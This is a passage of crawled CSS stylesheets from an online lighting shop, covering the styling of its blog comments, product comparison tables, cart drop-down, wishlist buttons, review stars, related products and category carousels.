	-khtml-border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}
.smartblogcomments .attention {
    background-color: #f5f5f5;
    border-color: #e5e5e5;
    color: #333;
    border: 1px solid transparent;
    border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
	float:left;
	width:100%;
}
.smartblogcomments .warning {
    background-color: #F2DEDE;
    border-color: #EBCCD1;
    color: #A94442;
    border: 1px solid transparent;
    border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
    float: left;
    width: 100%;
}
#articleComments {
    border-bottom: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    margin: 0px 0 30px;
}
#articleComments #comments {
    margin-bottom: 10px;
}
#articleComments .commenttitle {
    font: 400 14px "poppins", Helvetica, sans-serif;
    margin: 10px 0;
}
#articleComments .commentList {
    margin: 0;
    position: relative;
}
#articleComments .commentList li {
    padding: 8px 0 8px 80px;
}
#articleComments .commentList li .avatar {
    background: none;
    padding: 0;
    left: 10px;
    position: absolute;
    top: 10px;
    border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
}
#articleComments .commentList li .reply {
    height: auto;
    text-align: right;
}
#articleComments .commentList li .reply .comment-reply-link {
    cursor: pointer;
}
#articleComments .commentList li .reply .comment-reply-link:hover {
    text-decoration: underline;
    color: #000000;
}
#articleComments .commentList li .name,
#articleComments .commentList li .name a {
    font-size: 13px;
    font-weight: bold;
}
#articleComments .commentList li .created {
    margin: 0 0 10px;
}
#articleComments .commentList li p {
    font-size: 15px;
    font-weight: 400;
}
#sdsblogCategory {
    float: left;
    margin: 0 0 30px;
    width: 100%;
}
#sdsblogCategory .imageFeatured {
    border: medium none;
    max-width: 100%;
    padding: 0;
}
#sdsblogCategory .catDesc p {
    float: left;
    width: 100%;
    border: 1px solid #e5e5e5;
    border-top: none;
    padding: 15px;
    margin: 0;
}
#smartblogcat {
    float: left;
    width: 100%;
}
#smartblogcat .sdsarticleCat {
    margin: 0 0 30px;
    padding: 0;
    position: relative;
}
#smartblogcat .sdsarticleCat .sdsarticleHeader {
    margin: 0;
    padding: 0;
    display: block;
}
#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block {
    margin: 0 0 10px;
    width: 100%;
    text-transform: capitalize;
    border: none;
    background: none;
    height: auto;
    padding: 0;
}
#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block a {
    color: #333;
    font: 500 16px/20px "poppins", Helvetica, sans-serif;
    padding: 0;
    text-transform: capitalize;
    width: 100%;
    float: left;
}
#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block a:hover {
    color: #000;
}
#smartblogcat .sdsarticleCat .articleContent {
    display: block;
    position: relative;
    overflow: hidden;
}
#smartblogcat .blog_desc .sdsreadMore .more .r_more::after {
    content: "\E409";
    font-family: material icons;
    vertical-align: middle;
}
#smartblogcat .sdsarticleCat .articleContent .imageFeaturedLink img {
    max-width: 100%;
    width: 100%;
    padding: 0;
}
#smartblogcat .sdsarticleCat .blogdetail {
    display: block;
    margin: 0 0 10px;
    line-height: 22px;
    float: left;
    width: 100%;
}
#smartblogcat .sdsarticleCat .blogdetail > span {
    float: left;
    margin: 0 15px 0 0;
}
#smartblogcat .sdsarticleCat .blogdetail > span.ttpost {
    display: none;
}
#smartblogcat .sdsarticleCat .blogdetail .blogcomment a {
    font-family: "poppins", Helvetica, sans-serif;
}
#smartblogcat .sdsarticleCat .blogdetail .viewed {
    font-family: "poppins", Helvetica, sans-serif;
}
#smartblogcat .sdsarticleCat .sdsarticle-des {
    color: #808080;
    display: block;
    margin: 0 0 20px;
    float: left;
    width: 100%;
}
#smartblogcat .sdsarticleCat .sdsarticle-des #lipsum {
    line-height: 24px;
    text-align: justify;
}
#smartblogcat .sdsarticleCat .sdsreadMore .more {
    display: inline-block;
}
#smartblogcat .blog_desc .blogdetail span .material-icons {
    font-size: 16px;
    line-height: 14px;
    vertical-align: middle;
}
#smartblogcat .sdsarticleCat .sdsarticle-des {
    color: #808080;
    display: block;
    float: left;
    margin: 0 0 15px;
    width: 100%;
}
.blog_pagination {
    float: left;
    width: 100%;
}
.blog_pagination .pagination li a:hover {
    color: #000;
    background: #ffc301 ;
    border-color: #ffc301 ;
}
@media (max-width: 767px) {
    #commentform .form-group .col-md-7 {
        width: 100%;
    }
    #smartblogcat .sdsarticleCat .articleContent {
        float: left;
        width: 100%;
        margin: 0 0 20px;
    }
    #smartblogcat .sdsarticleCat .blog_desc {
        float: left;
        width: 100%;
    }
}
@media (max-width: 543px) {
	#smartblog_block .sdsblog-box-content.block_content{
		margin:10px -15px 0;
	}
    .blog_pagination .pagination {
        text-align: center;
    }
	#smartblog_block .homepage-heading .ot-title{
		margin:5px 0 0;
	}
	#smartblog_block .customNavigation{
		margin:15px 0;
	}
	#smartblog_block .homepage-heading .ot-title{
		margin:5px 0 15px;
	}
}
/*---------------- End Smart-Blog Block Css -------------------*/

/*--------------------- start Product Comaprasion Css ---------------------------*/
#module-blockwishlist-mywishlist .page-content {
	padding:0;
	border:none;
}
#module-otproductwishlist-mywishlist th {
	text-align:left;
}
#product_comparison .ot_empty.compare_extra_information {
	vertical-align:bottom;
}
table#product_comparison {
	border:1px solid #eeeeee;
}
table#product_comparison th,
table#product_comparison td {
	border-color:#eeeeee;
}
table#product_comparison tbody tr td.product-block {
	vertical-align:top;
	padding:15px;
	text-align:center;
}
table#product_comparison tbody tr td.product-block .product-title a {
	white-space:normal !important;
}
table#product_comparison tbody tr td.td_empty,
table#product_comparison tbody tr td.feature-name,
table#product_comparison tbody tr.comparison_header {
	background:#f6f6f6;
	color:#808080;
}
table#product_comparison tbody tr td.comparison_infos {
	text-align:center;
	background:transparent;
}
table#product_comparison tbody tr td.td_empty {
	vertical-align:bottom;
}
table#product_comparison tbody tr td.td_empty > span {
	font:600 18px/22px"Poppins",Helvetica,sans-serif;
	text-transform:uppercase;
	color:#555454;
}
table#product_comparison .remove {
	padding:0 0 15px 0;
}
table#product_comparison .remove a {
	font-size:23px;
	line-height:23px;
	color:#666;
}
table#product_comparison .remove a:hover {
	color:#000;
}
table#product_comparison .thumbnail-container {
	display:inline-block;
	position:relative;
}
table#product_comparison .thumbnail-container .product-thumbnail {
	padding:5px;
	border:1px solid #eeeeee;
	display:inline-block;
	margin:0 0 10px 0;
}
table#product_comparison .thumbnail-container .product-thumbnail img {
	width:100%;
	max-width:250px;
}
table#product_comparison .product-price-and-shipping {
	margin-bottom:10px;
}
table#product_comparison .product-desc,
table#product_comparison .highlighted-informations {
	padding:0 0 10px 0;
	margin:0;
}
table#product_comparison .product-rating {
	margin:0 auto;
	overflow:hidden;
}
.footer_link {
	margin:0 0 20px 0;
}
#tdcompare-modal .modal-dialog .modal-header .modal-msg {
	font-size:16px;
	line-height:20px;
	color:#000000;
}
#tdcompare-modal .modal-dialog .modal-footer {
	text-align:center;
}
#tdcompare-modal .modal-dialog .modal-footer button {
	margin:0 5px;
}
@media (max-width: 991px) {
	table#product_comparison tbody tr td.td_empty span {
		font-size:14px;
	}
	table#product_comparison tbody tr td.product-block {
		padding:10px;
	}
}
@media (max-width: 767px) {
	#product_comparison table,
	#product_comparison thead,
	#product_comparison tbody,
	#product_comparison th,
	#product_comparison td,
	#product_comparison tr {
		display:block;
	}
	#product_comparison thead tr {
		position:absolute;
		top:-9999px;
		left:-9999px;
	}
	#product_comparison tr {
		overflow:hidden;
	}
	#product_comparison tr:last-child {
		border-bottom:none;
	}
	#product_comparison tr:last-child td {
		border-bottom:none;
	}
	#product_comparison td {
		border:none;
		position:relative;
		white-space:normal;
		float:left;
		width:33.33%;
	}
	#product_comparison td.feature-name {
		width:100%;
		text-align:center;
		margin:15px 0 0;
	}
	#product_comparison .ot_empty.compare_extra_information {
		border-bottom:1px solid #eeeeee;
		width:100%;
	}
	#product_comparison td.td_empty {
		width:100% !important;
		clear:both;
	}
	#product_comparison td:last-child {
		border-bottom:none;
	}
	#product_comparison .comparison_feature .feature-name {
		width:100%;
		float:none;
		clear:both;
	}
}
@media (max-width: 543px) {
	#product_comparison td {
		float:none;
		text-align:center;
		width:100%;
	}
	#product_comparison .comparison_feature td {
		float:left;
		width:50%;
	}
	#product_comparison .comparison_feature .feature-name {
		width:100%;
		clear:both;
	}
	#product_comparison .comparison_feature .product-name {
		width:50%;
		float:left;
		display:block;
	}
}
/*--------------------- End Product Comaprasion Css ---------------------------*/

/*--------------------- start Block cart Drop-Down Css ---------------------------*/
.cart_block {
	background:white none repeat scroll 0 0;
	border:1px solid #eee;
	height:auto;
	opacity:0;
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	padding:15px;
	position:absolute;
	right:0;
	top:50px;
	transform:translate(0px,20px);
	-webkit-transform:translate(0px,20px);
	-moz-transform:translate(0px,20px);
	-o-transform:translate(0px,20px);
	-ms-transform:translate(0px,20px);
	transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-o-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	visibility:hidden;
	width:300px;
	z-index:999;
}
.cart_block::after {
	color:#eee;
	content:"\E5C7";
	font-family:"Material Icons";
	font-size:36px;
	right:0;
	position:absolute;
	top:-13px;
	left:auto;
}
.blockcart:hover .cart_block {
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
	transform:translate(0px,0px);
	-webkit-transform:translate(0px,0px);
	-moz-transform:translate(0px,0px);
	-o-transform:translate(0px,0px);
	-ms-transform:translate(0px,0px);
	visibility:visible;
}
.blockcart .cart_block p {
	margin:0;
}
.cart_block .products .img {
	float:left;
	margin:0 15px 0 0;
}
.cart_block .products .img .product-thumbnail img {
	border:1px solid #e5e5e5;
}
.cart_block .products .cart-info {
	text-align:left;
	color:#000000;
}
.cart-info .productname > a {
	font-size:14px;
	text-transform:capitalize;
	font-weight:normal;
}
.cart_block .products .cart-info .product-line-info {
	display:inline-block;
	float:none;
	margin:0 5px 0 0;
}
.cart_block .products {
	float:left;
	margin:0 0 15px;
	width:100%;
	position:relative;
}
.cart_block .products .cart-info .waPrice {
	margin:0 0 5px;
}
.cart_block .cart-prices .total.pull-left {
	float:left;
}
.cart_block .cart-prices .amount.pull-right {
	float:right;
}
.cart_block .cart-buttons {
	float:left;
	width:100%;
}
.cart_block .cart-buttons {
	float:left;
	margin:15px 0 0;
	width:100%;
	text-align:center;
}
.cart_block .cart-buttons .btn-primary {
	float:left;
	width:100%;
}
.cart_block .products .remove_link {
	position:absolute;
	right:0;
	top:2px;
	margin:0;
}
.cart_block .products .remove_link i {
	font-size:16px;
}
@media (max-width: 991px) {
	.cart_block {
		top:54px;
	}
}
/*--------------------- End Block cart Drop-Down Css ---------------------------*/

/*---------------- Start Product page wishlist-Compare Css -------------------*/
.product-actions .product-add-to-cart .wishlist,
.product-actions .product-add-to-cart .compare {
	float:left;
	padding:0 10px 10px 0;
	width:auto;
}
.product-actions .product-add-to-cart .compare .add_to_compare {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	color:#666;
	padding:0;
	width:auto;
	position:relative;
}
.product-actions .product-add-to-cart .compare .add_to_compare:focus, .product-actions .product-add-to-cart .compare .add_to_compare:active{
	background:none !important;
}
.product-actions .product-add-to-cart .compare .add_to_compare::before {
	content:"\E863";
	font-family:"Material Icons";
	font-size:16px;
	line-height:inherit;
	vertical-align:top;
}
.product-actions .product-add-to-cart .compare .add_to_compare:hover {
	color:#000;
}
.product-actions .product-add-to-cart .wishlist .addToWishlist {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	color:#666;
	padding:0 0 0 30px;
	width:auto;
	position:relative;
}
.product-actions .product-add-to-cart .wishlist .addToWishlist:focus, .product-actions .product-add-to-cart .wishlist .addToWishlist:active {
	background:none !important;
}
.product-actions .product-add-to-cart .wishlist .addToWishlist::before {
	color:#666;
	content:"\E87D";
	position:absolute;
	left:10px;
	top:0;
	font-family:"Material Icons";
}
.product-actions .product-add-to-cart .wishlist .addToWishlist::after {
	background:#666666 none repeat scroll 0 0;
	content:"";
	height:11px;
	left:0;
	position:absolute;
	top:7px;
	width:1px;
}
.product-actions .product-add-to-cart .wishlist .addToWishlist:hover {
	color:#000;
}
.product-actions .product-add-to-cart .wishlist .addToWishlist:hover::before {
	color:#000;
}
@media (max-width: 543px) {
	.product-actions .product-add-to-cart .wishlist,
	.product-actions .product-add-to-cart .compare {
		padding:0;
		width:100%;
	}
	.product-actions .product-add-to-cart .wishlist .addToWishlist::after {
		display:none;
	}
	.product-actions .product-add-to-cart .wishlist .addToWishlist {
		padding:0 0 10px 15px;
	}
	.product-actions .product-add-to-cart .wishlist .addToWishlist::before {
		left:0;
	}
}
/*---------------- End Product page wishlist-Compare Css -------------------*/

/*---------------- Start Product Comment Block Css -------------------*/
 #new_comment_form_error.error {
  float: left;
  width: 100%;
}
#new_comment_form_error > ul {
  float: left;
  margin: 0;
  padding: 0;
}
#new_comment_form_error li {
  color: #a94442;
  font-size:13px;
}
.star {
    cursor: pointer;
	display: inline-block;
	float: none;
	font-size: 18px;
	vertical-align: top;
	width: 15px;
}
.star a {
    display: none;
}
.star::after {
    content: "\E838";
    font-family: "Material Icons";
    color: #d9d9d9;
}
.star_on::after {
    content: "\E838";
    font-family: "Material Icons";
    color: #fbaf5d;
}
.star_hover::after {
    color: #fbaf5d;
    content: "\E838";
    font-family: "Material Icons";
}
#id_new_comment_form {
    background: #f8f8f8;
    float: left;
    padding: 15px;
    width: 100%;
}
#otcomment-modal .modal-dialog {
    max-width: 700px;
}
#otcomment-modal .modal-dialog .modal-header h2 {
    font-size: 16px;
    line-height: 20px;
    color: #000000;
}
#otcomment-modal .modal-dialog .modal-body .product .product_desc {
    line-height: 18px;
    color: #808080;
}
#otcomment-modal .modal-body img{
	max-width:100%;
}
#otcomment-modal .modal-dialog .modal-body .product .product_desc .product_name {
    padding: 10px 0 5px;
    color: #000000;
    margin: 0;
}
#otcomment-modal .modal-dialog .modal-body #criterions_list {
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 15px;
    margin-bottom: 15px;
    list-style-type: none;
    padding: 0;
}
#otcomment-modal .modal-dialog .modal-body #criterions_list li {
    margin-bottom: 10px;
}
#otcomment-modal .modal-dialog .modal-body #criterions_list label {
    float: left;
    margin: 0 10px 0 0;
    min-width: 100px;
    text-align: left;
}
#otcomment-modal .modal-dialog .modal-body #criterions_list .star_content {
    float: left;
}
#otcomment-modal .modal-dialog .modal-footer {
    text-align: center;
}
#otcomment-modal .modal-dialog .modal-footer button {
    margin: 0 5px;
}
#product_comments_block_tab .comment_helpful button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    padding: 0;
    border: none;
    line-height: normal;
}
#product_comments_block_tab .comment_helpful .usefulness_btn.usefull::before {
    content: "\E8DC";
    font-family: "Material Icons";
    vertical-align: middle;
}
#product_comments_block_tab .comment_helpful .usefulness_btn.notusefull::before {
    content: "\E8DB";
    font-family: "Material Icons";
    vertical-align: middle;
}
#product_comments_block_tab .comment_helpful .usefulness_btn.usefull:hover {
    color: #008000;
}
#product_comments_block_tab .comment_helpful .usefulness_btn.notusefull:hover {
    color: #ff0000;
}
#product_comments_block_tab .report_btn {
    cursor: pointer;
    float: right;
}
#product_comments_block_tab .comment_helpful {
    float: left;
}
#product-comment .comment .comment_details > ul {
    float: left;
    margin: 0;
    width: 100%;
}
#product_comments_block_tab .report_btn:hover {
    text-decoration: underline;
    color: #000000;
}
#product-comment #new_comment_tab_btn {
    white-space: normal;
}
.comments_advices i {
    font-size: 16px;
    line-height: normal;
    vertical-align: top;
}
#product_comments_block_extra .comments_note {
    border-right: 1px solid #cccccc;
    display: inline-block;
    float: none;
    padding: 0 10px 0 0;
    vertical-align: top;
}
#product_comments_block_extra .comments_advices {
    display: inline-block;
    float: none;
    vertical-align: top;
}
#product_comments_block_extra .comments_advices a {
    border-right: 1px solid #cccccc;
	float: left;
	padding:0 10px;
}
#product_comments_block_extra .comments_advices a:last-child {
    border: medium none;
}
#products .product-grid .thumbnail-container .hook-reviews,
.products .product-grid .thumbnail-container .hook-reviews,
.featured-products .product-grid .thumbnail-container .hook-reviews,
.product-accessories .product-grid .thumbnail-container .hook-reviews,
.crossselling-product .product-grid .thumbnail-container .hook-reviews,
.otbestseller-products .product-grid .thumbnail-container .hook-reviews,
.otnew-products .product-grid .thumbnail-container .hook-reviews,
.otspecial-products .product-grid .thumbnail-container .hook-reviews,
.category-products .product-grid .thumbnail-container .hook-reviews,
.view-product .product-grid .thumbnail-container .hook-reviews,
.otfeatured-products .product-grid .thumbnail-container .hook-reviews {
    color: #777777;
	position: absolute;
    left: 0;
    right: 0;
    bottom: 15px;
    top: auto;
    transition: all 400ms ease-in-out;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
}
#left-column .hook-reviews {
  display: none;
}
#product_comments_block_extra {
  margin: 5px 0;
  text-align: left;
}
.product-list .thumbnail-container .product-description .hook-reviews {
  float: left;
  width: 100%;
}
.product-list .thumbnail-container .product-description .comments_note{
	text-align:left!important;
	margin-bottom:5px;
}
@media (min-width: 768px) {
	#products .product-grid .thumbnail-container:hover .hook-reviews,
	.products .product-grid .thumbnail-container:hover .hook-reviews,
	.featured-products .product-grid .thumbnail-container:hover .hook-reviews,
	.product-accessories .product-grid .thumbnail-container:hover .hook-reviews,
	.crossselling-product .product-grid .thumbnail-container:hover .hook-reviews,
	.otbestseller-products .product-grid .thumbnail-container:hover .hook-reviews,
	.otnew-products .product-grid .thumbnail-container:hover .hook-reviews,
	.otspecial-products .product-grid .thumbnail-container:hover .hook-reviews,
	.category-products .product-grid .thumbnail-container:hover .hook-reviews,
	.view-product .product-grid .thumbnail-container:hover .hook-reviews,
	.otfeatured-products .product-grid .thumbnail-container:hover .hook-reviews {
		opacity: 0;
		-moz-opacity: 0;
		-khtml-opacity: 0;
		-webkit-opacity: 0;
	}
}
@media (max-width: 767px) {
	#products .product-grid .thumbnail-container .hook-reviews,
	.products .product-grid .thumbnail-container .hook-reviews,
	.featured-products .product-grid .thumbnail-container .hook-reviews,
	.product-accessories .product-grid .thumbnail-container .hook-reviews,
	.crossselling-product .product-grid .thumbnail-container .hook-reviews,
	.otbestseller-products .product-grid .thumbnail-container .hook-reviews,
	.otnew-products .product-grid .thumbnail-container .hook-reviews,
	.otspecial-products .product-grid .thumbnail-container .hook-reviews,
	.category-products .product-grid .thumbnail-container .hook-reviews,
	.view-product .product-grid .thumbnail-container .hook-reviews,
	.otfeatured-products .product-grid .thumbnail-container .hook-reviews {
		bottom: 75px;
	}
}

@media (max-width: 543px) {
    .comments_advices .reviews {
        float: left;
        margin: 0 0 5px;
        width: 100%;
    }
	#product_comments_block_extra .comments_note {
		border-right: none;
		padding: 0;
		margin: 0 0 5px;
	}
	#product_comments_block_extra .comments_advices a {
		border-right: none;
		padding: 0;
	}
	.product-list .thumbnail-container .product-description .comments_note {
		margin-bottom: 5px;
		text-align:center!important;
	}
}
/*---------------- End Product Comment Block Css -------------------*/


--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/relatedproductpro/views/css/style.css
body_size: 342
content:
.related-product-pro .products-block li {
	float:left;
	width: 50%;
	padding: 0 0 20px 0;
	margin-bottom: 20px;
	border-bottom: 1px solid #f0f0f0;
}
.related-product-pro li.even-products-block { clear: left; }
#left_column .related-product-pro .products-block li,
#right_column .related-product-pro .products-block li { width: 100%; }

@media (min-width: 240px) and (max-width: 640px) {
	.related-product-pro .products-block li {
		width: 100%;
	}
}
.related-product-pro .products-block li .products-block-image {
    float: left;
    border: 1px solid #d6d4d4;
    margin-right: 19px;
}
@media (min-width: 768px) and (max-width: 991px) {
	.related-product-pro .products-block li .products-block-image {
		float: none;
		display: inline-block;
		margin: 0 auto 10px;
		text-align: center; }
}
.related-product-pro .products-block li .product-content {
	overflow: hidden;
}
.related-product-pro .products-block li .product-content h5 {
      margin: -3px 0 0 0; }
.related-product-pro .products-block .product-name {
  font-size: 15px;
  line-height: 18px; }
.related-product-pro .products-block .price {
  font-size: 15px; }
.related-product-pro .products-block .product-description {
  margin-bottom: 14px; }
.related-product-pro .products-block .price-percent-reduction {
  font: 700 14px/17px Arial, Helvetica, sans-serif;
  padding: 1px 6px; }

.related-product-pro .ajax_block_product { list-style: none; }

#page .rte .ajax_block_product p {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    padding: inherit;
    margin-bottom: inherit;
}






--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/otcategoryfeature/views/css/otcategoryfeature.css
body_size: 1675
content:
.ot_category_feature {
    position: relative;
	padding:70px 100px;
	float:none;
	width:100%;
	text-align:center;
	display:inline-block;
	margin:50px 0 0 0;
	background:url("../img/category-bg.jpg");
	background-attachment: fixed;
   	 -webkit-background-size: cover;
	  -moz-background-size: cover;
	  -o-background-size: cover;
	  background-size: cover;
	  -webkit-background-position: 0 0;
	  -moz-background-position: 0 0;
	  -o-background-position: 0 0;
	  -webkit-background-repeat: repeat;
	  -moz-background-repeat: repeat;
	  -o-background-repeat: repeat;
	  background-repeat: repeat;
}
@media(max-width:1199px){
	.ot_category_feature{
		padding:70px 50px;
		margin:20px 0;
	}
}
#ot_category_feature .ot-title {
  color: #ffffff;
  margin-bottom: 36px;
}
.ot_category_feature .title_tab_hide_show {
    padding: 10px 20px 10px 20px;
    font-family: 'Roboto Condensed';
    font-size: 16px;
    margin-right: 10px;
    color: #fff;
    background: #05a75c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    text-transform: uppercase;
    float: left;
}
.ot_category_feature .list_carousel {
    clear: both;
	float:left;
	width:100%;
	margin:25px 0 0;
	text-align:center;
}
.ot_category_feature ul.product-list li {
    float: left;
    margin-left: 20px;
    margin-top: 20px;
    margin-bottom: 35px;
    position: relative;
    height: auto;
    width: 240px;
    text-align: center;
    position: relative;
}
.ot_category_feature ul.product-list li ul li {
    float: left;
    margin-left: 0;
    margin: 5px 0;
    position: relative;
    height: auto;
    width: auto;
    text-align: left;
    clear: both;
}
.ot_category_feature ul.product-list li .cat-img {
    line-height: 8px;
    border-radius: 5px;
	-moz-border-radius:5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius:5px;
}
.ot_category_feature ul.product-list li .title {
    margin: 0;
    padding: 10px 0;
    text-align: left;
    position: absolute;
    bottom: 10px;
    left: 30px;
}
.ot_category_feature ul.product-list li .title a {
    position: relative;
    color: #fff;
    font-size: 24px;
    font-family: 'Roboto Condensed';
    text-transform: uppercase;
}
.ot_category_feature ul.product-list li .title a img {
    border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
}


.otcat-content .cat-infor .title {
  overflow: hidden;
  text-overflow: ellipsis;
}
#ot_cat_featured .content .title a
{
	white-space:nowrap;
}

#ot_category_feature .otcat-content .sub-cat li {
  background: #f5f5f5;
  border: 1px solid #ddd;
  border-radius: 4px;
  -moz-border-radius: 4px; 
-webkit-border-radius: 4px; 
-khtml-border-radius: 4px;
  color: rgb(0, 0, 0);
  float: left;
  font: 400 10px/13px "Poppins",Helvetica,sans-serif;
  letter-spacing: 0.6px;
  margin:0 20px 5px 0;
  padding:1px 15px 1px 8px;
  position: relative;
  text-align: center;
  text-transform: capitalize;
  width: auto;
  cursor:pointer;
}
#ot_category_feature .otcat-content .sub-cat li::after {
  background: #f5f5f5;
  border-radius: 2px;
  -moz-border-radius:2px; 
-webkit-border-radius:2px; 
-khtml-border-radius: 2px;
  color: rgb(255, 255, 255);
  height: 19px;
  left: auto;
  position: absolute;
  right: -10px;
  top: 4px;
  transform: rotate(45deg);
  -webkit-transform:rotate(45deg);
-moz-transform:rotate(45deg);
-o-transform: rotate(45deg);
-ms-transform: rotate(45deg);
  width: 20px;
  border-bottom:none !important;
  border-left:none !important;
}
#ot_category_feature .otcat-content .sub-cat li::after {
  border: 1px solid #ddd;
  content: "";
  position: absolute;
}#ot_category_feature .otcat-content .sub-cat li::before {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  border:1px solid #ddd;
  content: "";
  height: 6px;
  left: auto;
  position: absolute;
  right: -2px;
  top: 11px;
  width: 6px;
  z-index: 1;
}
 
@media (min-width: 768px) and (max-width: 991px) {
    .ot_category_feature .caroufredsel_wrapper {
        height: 250px !important;
    }
}
@media (max-width: 767px) {
    .ot_category_feature .title_tab_hide_show {
        float: left;
    }
}
.ot_category_feature .cat-img a {
    position: relative;
    overflow: hidden;
    display: inline-block;
    float: left;
	width:100%;
}
#ot_category_feature .sub-cat ul {
  float: left;
  margin: 0;
  width: 100%;
  z-index: 1;
}
.ot_category_feature .cat-img a img {
    display: block;
    max-width: 100%;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition:all 400ms ease-in-out 0s;
    -webkit-transition:all 400ms ease-in-out 0s;
    transition: all 400ms ease-in-out 0s;
	background:#fff;
	float:none;
	display:inline-block;
	text-align:center;
	vertical-align:top;
	margin:0 auto;
	padding:15px 0;
}
#ot_cat_featured .content .sub-cat ul li a {
    color: #777777;
    font: 400 13px/24px "Roboto";
    letter-spacing: 0.6px;
    text-transform: capitalize;
}
#ot_cat_featured .content .sub-cat ul li a:hover {
    color: #000000;
}
#ot_category_feature .wt-block-title h3 {
    font-size: 24px;
    color: #000;
    border-bottom: 3px solid #f12a43;
    padding-bottom: 7px;
    float: left;
    margin-bottom: 15px;
}
#ot_cat_featured .content .title a {
    color: #000000;
    font:400 18px/16px "Poppins",sans-serif;
    letter-spacing: 0.4px;
    margin: 0 0 20px;
    text-transform: capitalize;
}
#ot_cat_featured .content .title a:hover {
    color: #f12a43;
}
#ot_cat_featured .content {
    overflow: hidden;
	float:left;
	width:100%;
	background:#fff;
	margin:0;
	border-radius:8px;
	-moz-border-radius: 8px; 
-webkit-border-radius:8px; 
-khtml-border-radius: 8px;	
}
#ot_cat_featured .item {
    padding:0;
    float: none;
	width:90%;
	display:inline-block;
	vertical-align:top;
	margin:0 auto;
	text-align:center;
}
#ot_cat_featured .otcat-content .sub-cat {
  display: none;
}
#ot_category_feature #ot_cat_featured .item .content .otcat-content {
 	float:left;
	width:100%;
	text-align:center;
	padding:15px;
}
#ot_cat_featured .cat-img {
    padding: 0;
	float:left;
	width:100%;
	text-align:center;
}
#ot_cat_featured .content:hover .title a {
    color: #555;
}
#ot_cat_featured .content:hover .cat-img img {
  transform: rotateY(180deg);
  -webkit-transform:  rotateY(180deg);
-moz-transform: rotateY(180deg);
-o-transform:  rotateY(180deg);
-ms-transform:  rotateY(180deg);
}
#ot_category_feature .owl-buttons {
    top:40px;
	margin-top:20px;
	display:none;
}

#ot_category_feature .product-list.row.owl-carousel.owl-theme {
  margin: 0;
}	
@media(max-width:543px)
{
	#ot_category_feature .product-list.row.owl-carousel.owl-theme {
	  margin: 0 0 20px;
	}
}
#ot_cat_featured .item {
  padding: 0 20px;
}
#ot_category_feature .otcat-content .sub-cat li:hover {
  background: #fafafa none repeat scroll 0 0;
}
#ot_category_feature .otcat-content .sub-cat li:hover a {
  color: #000000;
}
#ot_category_feature .otcat-content .sub-cat li:hover::after {
  background: #fafafa none repeat scroll 0 0;
}
@media(max-width:1200px){
	#ot_cat_featured .cat-img {
	  width:100%;
	  float:left;
	}
	#ot_category_feature #ot_cat_featured .item .content .otcat-content{
	  width:100%;
	  text-align:center;
	  float:left;
	}
	#ot_cat_featured .item
	{	
		width:100%;
	}
}
@media(max-width:991px){
	#ot_category_feature .owl-buttons
	{
		top:33px;
		margin:0;
	}
	#ot_category_feature .ot-title
	{
		margin:0 !important;
	} 
	.ot_category_feature
	{
		margin:15px 0 0;
	}
	#ot_category_feature .owl-buttons {
		  left: auto;
		  margin-top: 14px;
		  right: 340px;
		  top: 26px;
	}
}

@media(max-width:767px){

	#ot_category_feature .owl-buttons
	{
		margin:0;
	}
	#ot_category_feature .owl-buttons
	{
		right:237px;
	}
	.ot_category_feature
	{
		margin:15px 0;
	}
	.ot_category_feature {
	  padding: 40px 20px;
	}
	
}
	
@media(max-width:543px){

	.ot_category_feature{
		margin:30px 0 20px;
	}
	#ot_category_feature .owl-buttons {
  		right: 126px;
	}
	.ot_category_feature {
  		margin: 0;
		padding:30px 0;
	}
	#ot_category_feature .ot-title {
  		margin-bottom: 0 !important;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/seosaproductlabels/views/css/seosaproductlabels.css
body_size: 188
content:
.seosa_product_label {
    position: absolute;
    width: 80px;
    height: 80px;
    display: none;
}

@media (max-width: 1199px) {
    .seosa_product_label {
        max-width: 33%;
        max-height: 33%;
    }
}

.seosa_product_label a,
.seosa_product_label img {
    display: inline-block;
    max-width: 100%;
    max-height: 100%;
    background: transparent!important;
    box-shadow: none;
    margin-left: 0 !important;
}

.product_list .product-container .left-block a.product_img_link {
    display: inline-block;
    margin: 0;
    padding: 0;
    position: relative;
}

.seosa_product_label.top-left,
.seosa_product_label.top-center,
.seosa_product_label.top-right {
    top: 0;
}

.seosa_product_label.center-left,
.seosa_product_label.center-center,
.seosa_product_label.center-right {
    top: 50%;
    margin-top: -40px;
}

.seosa_product_label.bottom-left,
.seosa_product_label.bottom-center,
.seosa_product_label.bottom-right {
    bottom: 0;
